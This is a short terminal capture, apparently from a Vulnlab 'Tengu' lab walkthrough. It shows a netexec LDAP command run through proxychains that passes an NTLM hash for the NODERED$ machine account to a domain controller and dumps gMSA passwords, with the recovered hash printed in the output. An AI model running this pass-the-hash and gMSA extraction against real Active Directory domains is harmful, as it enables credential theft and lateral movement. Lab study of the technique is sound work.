 root@eagle:~/Vulnlab/Chains/Tengu# proxychains netexec ldap 10.10.145.117  -u 'NODERED$' -H 'd4210ee2db0c03aa3611c9ef8a4dbf49' --gmsa
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:636  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445  ...  OK
SMB         10.10.145.117   445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:tengu.vl) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:636  ...  OK
LDAPS       10.10.145.117   636    DC               [+] tengu.vl\NODERED$:d4210ee2db0c03aa3611c9ef8a4dbf49
LDAPS       10.10.145.117   636    DC               [*] Getting GMSA Passwords
LDAPS       10.10.145.117   636    DC               Account: gMSA01$              NTLM: a3a645c77e25cc005c8c2b659d571e6f
LDAPS       10.10.145.117   636    DC               Account: gMSA02$              NTLM: